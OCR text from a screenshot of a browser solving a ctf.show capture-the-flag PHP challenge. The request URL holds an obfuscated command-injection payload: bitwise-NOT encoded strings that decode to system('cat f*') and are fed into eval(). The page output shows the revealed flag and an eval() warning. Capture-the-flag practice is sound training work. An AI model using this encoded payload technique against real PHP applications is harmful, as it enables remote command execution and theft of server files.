 p://ed7bb9bf-ca24-48b6-a608-6310fc97f255.challenge.ctf.show/?v1=1&v2=1&v3=|(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%D5)| - Mozilla Firefox
dit View History Bookmarks Tools Help
://2d...0%2a%22)* http://a0...D5):&v2=1 http://ed...0%60%22)| http://ed...F%99%D5)| http://ed7bb9bf-ca2... http://946d547b-212... http://946d547b-212...
view-source:http://ed7bb9bf-ca24-48b6-a608-6: Search JS off
oro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL http://ed7bb9bf-ca24-48b6-a608-6310fc97f255.challenge.ctf.show/?v1=1&v2=1&v3=|(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%D5)|
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
# @Date:   2020-09-21 21:31:23
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-16 22:41:40
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{b36c95ef-eda5-40d3-987e-4a764be7de2a}";<br />
<b>Warning</b>:  A non-numeric value encountered in <b>/var/www/html/index.php(23) : eval()'d code</b> on line <b>1</b><br />
1|(~������)(~���ߙ�)|1 = 1